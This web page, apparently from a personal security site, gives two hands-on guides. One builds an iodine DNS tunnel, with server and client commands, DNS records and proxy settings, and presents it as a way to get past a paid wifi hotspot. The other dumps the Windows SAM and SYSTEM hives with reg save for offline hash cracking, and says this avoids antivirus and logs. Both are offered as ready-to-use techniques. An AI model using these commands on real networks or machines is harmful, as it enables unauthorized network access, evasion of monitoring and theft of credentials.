Contents
This page contains random tools, information, and reference guides that I wasn't able easily to find on Google. Hopefully this page changes that :)
DNS Tunneling - Exfiltrate all the datas!
Windows SAM Data Extraction - No tools needed
VMWare Undocumented Configurations - Kind of like an unadvertised sale
DNS Tunneling - Exfiltrate all the datas!
With a name like Exfiltrated.com, it's basically required to include something about DNS tunneling! Like many security issues, DNS tunneling is a well known and easily solved problem, but also an issue that plagues all kinds of systems and companies.
When pen-testing, checking your own networks, etc, being able to easily set up a DNS tunnel is quite useful (and of course never without permission, like say on a wifi hotspot that wants you to pay $10 for one hour of use). The tools to set up a tunnel still require a good amount of configuration however, so this is here as an easy (or easy enough) to follow guide.
Step 1 - Verify DNS Tunneling Ability
The first thing to do it to ensure that DNS tunneling is indeed possible. This is quick and easy to do, and is fun to do even if you don't actually plan to tunnel any traffic. All of the info in these steps will assume you are using Windows as your client. If you're using something else, substitute the equivalent command.
In a command prompt type the ping command, and give it a website name that you typically never visit (say icq.com):
ping -a icq.com
The response you should get back if DNS tunneling is possible is:
Pinging icq.com [178.237.23.237] with 32 bytes of data:

Request timed out.

Request timed out.

Request timed out.

Request timed out.


Ping statistics for 178.237.23.237:

    Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
Note that in the above output, the IP address of icq.com has been successfully resolved (to 178.237.23.237). This shows that while the majority of outgoing access may be limited, DNS requests are indeed being processed. If DNS requests are not being processed, the following output should instead be received:
Ping request could not find host icq.com. Please check the name and try again.
The above should be what a properly configured network returns, but it is still more common than not to find DNS configuration issues.
Step 2 - Configure Tunnel Server
This next step needs to be done in advance of any attempted tunneling. When tunneling DNS data, it is important to be able to have a server that your tunnel will be able to connect out to. This is where all traffic will eventually be routed through, so when your tunnel is established, all of your internet connections will appear to be originating from this server rather than from your actual local network.
Download and install Iodine from: http://code.kryo.se/iodine
Iodine is one of the easiest to use and most effective DNS tunneling tools, so I'm referencing it in this guide. The server component runs on Linux, so you will need a Linux server available to install it on.
If your system supports it, you may be able to use the system's package manager to install it, instead of building it from source. This would look something like:
yum install iodineapt-get install iodineOr just build from source:
tar -xzvf iodine-0.6.0-rc1.tar.gz

cd code.kryo.se/iodine/iodine-0.6.0-rc1

make

make install
Once the server binary is installed or compiled the next step is to execute the server binary so that it is listening for connections. Issue the following command, where "secretPassword22" is the password you want to use, and "hostname.com" is a domain you control.
iodined -f -c -P secretPassword22 192.168.99.1 tunnelme.hostname.com &
The above command will run the tunnel server as a background process, but you will still need to run this process every time your server starts. If this is something you plan to regularly use you may want to install it as a service instead.
Step 3 - Configure DNS
Now that the server is listening for tunneled requests, the next step is to point DNS traffic for your domain to this server. I am assuming that you are not hosting your domain's DNS yourself, but that you're using an external host like GoDaddy, afraid.org or something like. If you're hosting the domain yourself, make sure your DNS server is not listening on the same IP that you want your tunnel server to be used on. If you don't actually own your own domain, that's often not a problem, as you should be able to register a subdomain on afraid.org using one of the many public domains.
Add two new DNS entries, one an "A" record, one a "NS" record, where "33.33.33.33" is the IP address of your tunnel server, and "hostname.com" is the domain you control.:
tunnel1     IN      A       33.33.33.33

tunnelme         IN      NS      tunnel1.hostname.com.
DNS entries may take some time to propagate, however you will only need to configure this once (assuming your server IP never changes)
Step 4 - Proxy Setup
With the tunnel server and DNS configured, we next need to be able to effectively get data from the client, to the internet, and back. The easiest way to do this is to run a proxy server. I've used the proxy server called "antinat" a fair bit, so it will be the example here. On the tunnel server, install antinat from this website or simply install the package:
yum install antinat
or
apt-get install antinat
Edit the configuration file, /usr/local/etc/antinat.xml or /etc/antinat.xml. Key values to include are:
interface value='127.0.0.1'port value='77999'select mechanism='anonymous'filter source_addr='127.0.0.1/32'Finally, start the server, or optionally just install it as a service:
antinat
Step 5 - Client Tunnel Setup
All of the server side configuration should now be complete, so client set up is next. The first task is to configure and run the DNS tunnel software. This can be downloaded as a compiled Windows binary from http://code.kryo.se/iodine

There is no installer for the Windows client, so it should simply be extracted to your hard drive. I will assume that application has been extracted to C:\iodine-0.6.0-rc1-win32\. For easy access, and running with the proper permission, I recommend creating a shortcut to the binary. Create a shortcut, and when it prompts for the location, enter the following:
C:\iodine-0.6.0-rc1-win32\bin\iodine.exe -f -P secretPassword22 tunnelme.hostname.com
Where the password and hostname match what was set in Step 2. You should end up with a shortcut that looks something like this:
You will also need the OpenVPN TAP driver. It can be downloaded as part of OpenVPN from here: http://openvpn.net/index.php/open-source/downloads.html. Choose OpenVPN 2.0.9 Windows Installer, and when installing you can select to install only the TAP driver.
Finally, to run the client tunnel, it is important to run it with the proper permissions. Right click on the shortcut and choose "Run as administrator". This will allow the tunnel software direct access to the TAP interface, which will be needed to properly bring up the connection. If all goes well, something like the following should appear within a couple minutes:

This means that a tunnel has been successfully established! The last step now is to direct traffic through it.
Step 6 - Client Browser Setup

The final step is to tell your browser to direct traffic through the tunnel. This can be done manually each time, but I generally find it much more convenient to use browser extensions for toggling this configuration on and off. For Chrome, Proxy Switchy does a great job of this. Once Proxy Switchy is installed, go to options and add a new profile with the following settings, and everything else blank:
Profile Name: freeSOCKS Host: 192.168.99.1 Port: 77999
Save those changes, close the option page, and toggle on the "Free" profile. You should now be able to browse the internet!
Don't forget to toggle off the proxy once you are done and no longer tunneling, otherwise you may be confused as to why your internet no longer works.
Once you have run through the above 6 steps once, you will only need to start the client tunnel, and toggle your browser configuration to DNS tunnel anywhere. Enjoy!
Windows SAM Data Extraction - No tools needed
From time to time I hear about a new tool or technique comes out for getting the SAM hashes from within Windows. Sometimes there's value to this, but for the most part the use of any special tools is completely unnecessary, and instead makes it way more likely that the AV will go off, logs will get sent, etc. On Windows XP and later, all the tools needed to export the system account data are already shipped with the operating system.
3 Steps
1) Run command prompt as administrator.
2) Type in: reg save hklm\sam c:\sam.hive
3) Add in this to get the syskey secrets: reg save hklm\system c:\system.hive
That's it! You'll want to use some tool like Cain&Abel, samInside, etc to actually extract the hashes, but the two files you exported are all you'll need for that.
VMWare Undocumented Configurations - Kind of like an unadvertised sale
Coming soon!